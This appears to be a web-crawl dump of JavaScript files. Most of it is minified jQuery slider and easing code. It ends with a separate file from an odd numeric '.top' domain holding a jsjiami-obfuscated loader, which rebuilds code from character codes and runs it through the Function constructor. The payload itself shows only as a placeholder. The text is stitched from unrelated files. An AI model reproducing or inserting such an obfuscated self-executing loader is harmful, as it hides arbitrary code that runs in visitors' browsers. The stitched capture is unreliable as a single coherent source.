                    for (var X = 0; k > X; X++) W += c.autoPage.replace("$", X + 1);
                j.html(W); var j = j.children() } if (m >= u) { l.children().each(function() { a(this).width() > E && (E = a(this).width(), D = a(this).outerWidth(!0)), a(this).height() > F && (F = a(this).height(), C = a(this).outerHeight(!0)) }); var Y = l.children(),
                    Z = function() { for (var a = 0; u > a; a++) Y.eq(a).clone().addClass("clone").appendTo(l); for (var a = 0; P > a; a++) Y.eq(m - a - 1).clone().addClass("clone").prependTo(l) }; switch (e) {
                    case "fold":
                        l.css({ position: "relative", width: D, height: C }).children().css({ position: "absolute", width: E, left: 0, top: 0, display: "none" }); break;
                    case "top":
                        l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + u * C + 'px"></div>').css({ top: -(p * t) * C, position: "relative", padding: "0", margin: "0" }).children().css({ height: F }); break;
                    case "left":
                        l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + u * D + 'px"></div>').css({ width: m * D, left: -(p * t) * D, position: "relative", overflow: "hidden", padding: "0", margin: "0" }).children().css({ "float": "left", width: E }); break;
                    case "leftLoop":
                    case "leftMarquee":
                        Z(), l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + u * D + 'px"></div>').css({ width: (m + u + P) * D, position: "relative", overflow: "hidden", padding: "0", margin: "0", left: -(P + p * t) * D }).children().css({ "float": "left", width: E }); break;
                    case "topLoop":
                    case "topMarquee":
                        Z(), l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + u * C + 'px"></div>').css({ height: (m + u + P) * C, position: "relative", padding: "0", margin: "0", top: -(P + p * t) * C }).children().css({ height: F }) } } var $ = function(a) { var b = a * t; return a == k ? b = m : -1 == a && 0 != m % t && (b = -m % t), b },
                _ = function(b) { var c = function(c) { for (var d = c; u + c > d; d++) b.eq(d).find("img[" + n + "]").each(function() { var b = a(this); if (b.attr("src", b.attr(n)).removeAttr(n), l.find(".clone")[0])
                                for (var c = l.children(), d = 0; d < c.size(); d++) c.eq(d).find("img[" + n + "]").each(function() { a(this).attr(n) == b.attr("src") && a(this).attr("src", a(this).attr(n)).removeAttr(n) }) }) }; switch (e) {
                        case "fade":
                        case "fold":
                        case "top":
                        case "left":
                        case "slideDown":
                            c(p * t); break;
                        case "leftLoop":
                        case "topLoop":
                            c(P + $(O)); break;
                        case "leftMarquee":
                        case "topMarquee":
                            var d = "leftMarquee" == e ? l.css("left").replace("px", "") : l.css("top").replace("px", ""),
                                f = "leftMarquee" == e ? D : C,
                                g = P; if (0 != d % f) { var h = Math.abs(0 ^ d / f);
                                g = 1 == p ? P + h : P + h - 1 }
                            c(g) } },
                ab = function(a) { if (!A || M != p || a || R) { if (R ? p >= 1 ? p = 1 : 0 >= p && (p = 0) : (O = p, p >= k ? p = 0 : 0 > p && (p = k - 1)), S(), null != n && _(l.children()), o[0] && (Q = o.eq(p), null != n && _(o), "slideDown" == e ? (o.not(Q).stop(!0, !0).slideUp(q), Q.slideDown(q, G, function() { l[0] || T() })) : (o.not(Q).stop(!0, !0).hide(), Q.animate({ opacity: "show" }, q, function() { l[0] || T() }))), m >= u) switch (e) {
                            case "fade":
                                l.children().stop(!0, !0).eq(p).animate({ opacity: "show" }, q, G, function() { T() }).siblings().hide(); break;
                            case "fold":
                                l.children().stop(!0, !0).eq(p).animate({ opacity: "show" }, q, G, function() { T() }).siblings().animate({ opacity: "hide" }, q, G); break;
                            case "top":
                                l.stop(!0, !1).animate({ top: -p * t * C }, q, G, function() { T() }); break;
                            case "left":
                                l.stop(!0, !1).animate({ left: -p * t * D }, q, G, function() { T() }); break;
                            case "leftLoop":
                                var b = O;
                                l.stop(!0, !0).animate({ left: -($(O) + P) * D }, q, G, function() {-1 >= b ? l.css("left", -(P + (k - 1) * t) * D) : b >= k && l.css("left", -P * D), T() }); break;
                            case "topLoop":
                                var b = O;
                                l.stop(!0, !0).animate({ top: -($(O) + P) * C }, q, G, function() {-1 >= b ? l.css("top", -(P + (k - 1) * t) * C) : b >= k && l.css("top", -P * C), T() }); break;
                            case "leftMarquee":
                                var c = l.css("left").replace("px", "");
                                0 == p ? l.animate({ left: ++c }, 0, function() { l.css("left").replace("px", "") >= 0 && l.css("left", -m * D) }) : l.animate({ left: --c }, 0, function() { l.css("left").replace("px", "") <= -(m + P) * D && l.css("left", -P * D) }); break;
                            case "topMarquee":
                                var d = l.css("top").replace("px", "");
                                0 == p ? l.animate({ top: ++d }, 0, function() { l.css("top").replace("px", "") >= 0 && l.css("top", -m * C) }) : l.animate({ top: --d }, 0, function() { l.css("top").replace("px", "") <= -(m + P) * C && l.css("top", -P * C) }) }
                        j.removeClass(K).eq(p).addClass(K), M = p, y || (g.removeClass("nextStop"), f.removeClass("prevStop"), 0 == p && f.addClass("prevStop"), p == k - 1 && g.addClass("nextStop")), h.html("<span>" + (p + 1) + "</span>/" + k) } };
            A && ab(!0), B && d.hover(function() { clearTimeout(J) }, function() { J = setTimeout(function() { p = N, A ? ab() : "slideDown" == e ? Q.slideUp(q, U) : Q.animate({ opacity: "hide" }, q, U), M = p }, 300) }); var bb = function(a) { H = setInterval(function() { w ? p-- : p++, ab() }, a ? a : r) },
                cb = function(a) { H = setInterval(ab, a ? a : r) },
                db = function() { z || (clearInterval(H), bb()) },
                eb = function() {
                    (y || p != k - 1) && (p++, ab(), R || db()) },
                fb = function() {
                    (y || 0 != p) && (p--, ab(), R || db()) },
                gb = function() { clearInterval(H), R ? cb() : bb(), i.removeClass("pauseState") },
                hb = function() { clearInterval(H), i.addClass("pauseState") }; if (v ? R ? (w ? p-- : p++, cb(), z && l.hover(hb, gb)) : (bb(), z && d.hover(hb, gb)) : (R && (w ? p-- : p++), i.addClass("pauseState")), i.click(function() { i.hasClass("pauseState") ? gb() : hb() }), "mouseover" == c.trigger ? j.hover(function() { var a = j.index(this);
                    I = setTimeout(function() { p = a, ab(), db() }, c.triggerTime) }, function() { clearTimeout(I) }) : j.click(function() { p = j.index(this), ab(), db() }), R) { if (g.mousedown(eb), f.mousedown(fb), y) { var ib, jb = function() { ib = setTimeout(function() { clearInterval(H), cb(0 ^ r / 10) }, 150) },
                        kb = function() { clearTimeout(ib), clearInterval(H), cb() };
                    g.mousedown(jb), g.mouseup(kb), f.mousedown(jb), f.mouseup(kb) } "mouseover" == c.trigger && (g.hover(eb, function() {}), f.hover(fb, function() {})) } else g.click(eb), f.click(fb) }) } }(jQuery), jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, { def: "easeOutQuad", swing: function(a, b, c, d, e) { return jQuery.easing[jQuery.easing.def](a, b, c, d, e) }, easeInQuad: function(a, b, c, d, e) { return d * (b /= e) * b + c }, easeOutQuad: function(a, b, c, d, e) { return -d * (b /= e) * (b - 2) + c }, easeInOutQuad: function(a, b, c, d, e) { return (b /= e / 2) < 1 ? d / 2 * b * b + c : -d / 2 * (--b * (b - 2) - 1) + c }, easeInCubic: function(a, b, c, d, e) { return d * (b /= e) * b * b + c }, easeOutCubic: function(a, b, c, d, e) { return d * ((b = b / e - 1) * b * b + 1) + c }, easeInOutCubic: function(a, b, c, d, e) { return (b /= e / 2) < 1 ? d / 2 * b * b * b + c : d / 2 * ((b -= 2) * b * b + 2) + c }, easeInQuart: function(a, b, c, d, e) { return d * (b /= e) * b * b * b + c }, easeOutQuart: function(a, b, c, d, e) { return -d * ((b = b / e - 1) * b * b * b - 1) + c }, easeInOutQuart: function(a, b, c, d, e) { return (b /= e / 2) < 1 ? d / 2 * b * b * b * b + c : -d / 2 * ((b -= 2) * b * b * b - 2) + c }, easeInQuint: function(a, b, c, d, e) { return d * (b /= e) * b * b * b * b + c }, easeOutQuint: function(a, b, c, d, e) { return d * ((b = b / e - 1) * b * b * b * b + 1) + c }, easeInOutQuint: function(a, b, c, d, e) { return (b /= e / 2) < 1 ? d / 2 * b * b * b * b * b + c : d / 2 * ((b -= 2) * b * b * b * b + 2) + c }, easeInSine: function(a, b, c, d, e) { return -d * Math.cos(b / e * (Math.PI / 2)) + d + c }, easeOutSine: function(a, b, c, d, e) { return d * Math.sin(b / e * (Math.PI / 2)) + c }, easeInOutSine: function(a, b, c, d, e) { return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c }, easeInExpo: function(a, b, c, d, e) { return 0 == b ? c : d * Math.pow(2, 10 * (b / e - 1)) + c }, easeOutExpo: function(a, b, c, d, e) { return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c }, easeInOutExpo: function(a, b, c, d, e) { return 0 == b ? c : b == e ? c + d : (b /= e / 2) < 1 ? d / 2 * Math.pow(2, 10 * (b - 1)) + c : d / 2 * (-Math.pow(2, -10 * --b) + 2) + c }, easeInCirc: function(a, b, c, d, e) { return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c }, easeOutCirc: function(a, b, c, d, e) { return d * Math.sqrt(1 - (b = b / e - 1) * b) + c }, easeInOutCirc: function(a, b, c, d, e) { return (b /= e / 2) < 1 ? -d / 2 * (Math.sqrt(1 - b * b) - 1) + c : d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c }, easeInElastic: function(a, b, c, d, e) { var f = 1.70158,
            g = 0,
            h = d; if (0 == b) return c; if (1 == (b /= e)) return c + d; if (g || (g = .3 * e), h < Math.abs(d)) { h = d; var f = g / 4 } else var f = g / (2 * Math.PI) * Math.asin(d / h); return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c }, easeOutElastic: function(a, b, c, d, e) { var f = 1.70158,
            g = 0,
            h = d; if (0 == b) return c; if (1 == (b /= e)) return c + d; if (g || (g = .3 * e), h < Math.abs(d)) { h = d; var f = g / 4 } else var f = g / (2 * Math.PI) * Math.asin(d / h); return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c }, easeInOutElastic: function(a, b, c, d, e) { var f = 1.70158,
            g = 0,
            h = d; if (0 == b) return c; if (2 == (b /= e / 2)) return c + d; if (g || (g = e * .3 * 1.5), h < Math.abs(d)) { h = d; var f = g / 4 } else var f = g / (2 * Math.PI) * Math.asin(d / h); return 1 > b ? -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c : .5 * h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c }, easeInBack: function(a, b, c, d, e, f) { return void 0 == f && (f = 1.70158), d * (b /= e) * b * ((f + 1) * b - f) + c }, easeOutBack: function(a, b, c, d, e, f) { return void 0 == f && (f = 1.70158), d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c }, easeInOutBack: function(a, b, c, d, e, f) { return void 0 == f && (f = 1.70158), (b /= e / 2) < 1 ? d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c : d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c }, easeInBounce: function(a, b, c, d, e) { return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c }, easeOutBounce: function(a, b, c, d, e) { return (b /= e) < 1 / 2.75 ? d * 7.5625 * b * b + c : 2 / 2.75 > b ? d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c : 2.5 / 2.75 > b ? d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c : d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c }, easeInOutBounce: function(a, b, c, d, e) { return e / 2 > b ? .5 * jQuery.easing.easeInBounce(a, 2 * b, 0, d, e) + c : .5 * jQuery.easing.easeOutBounce(a, 2 * b - e, 0, d, e) + .5 * d + c } });







//--------------------------------banner js-------------------------------------//
/*
 * jQuery FlexSlider v2.2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */


--- FILE ---
content_type: application/javascript
request_url: https://283565287363.top/static/js/xgkj.js
body_size: 11351
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');